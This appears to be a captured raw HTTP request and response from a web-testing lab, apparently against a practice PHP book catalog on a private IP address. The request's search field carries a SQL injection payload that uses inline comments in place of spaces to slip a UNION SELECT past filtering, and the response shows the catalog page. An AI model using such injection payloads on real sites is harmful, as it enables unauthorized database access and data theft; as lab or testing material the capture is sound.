 Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: 192.168.43.67
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://192.168.43.67
Connection: close
Referer: http://192.168.43.67/welcome.php
Cookie: PHPSESSID=160mfrqpg9kku9uu0cis8nbnhp
Upgrade-Insecure-Requests: 1
search=a'/**/UNION SELECT/**/111,222,333/**/#qwe
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Welcome</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.css">
<style type="text/css">
body{ font: 14px sans-serif; text-align: center; }
</style>
</head>
<body>
<div class="page-header">
<h1>Hi, <b>caiji123</b>. Welcome to our online Book Catalog.</h1>
<p>
<a href="reset-password.php" class="btn btn-warning">Reset Your Password</a>
<a href="logout.php" class="btn btn-danger">Sign Out of Your Account</a>
</p>
</div>
<form method="POST" action="welcome.php">
Search for your favourite book title
<input type="text" name="search"/>
<input type="submit" value="search">
</form>
</br>
<table border='1' cellspacing='3' align='center' cellpadding='4'>
<tr>
<td> <font face='Arial'>Book ID</font> </td>
<td> <font face='Arial'>Book Title</font> </td>
<td> <font face='Arial'>Cost</font> </td>
</tr>
</body>
</html>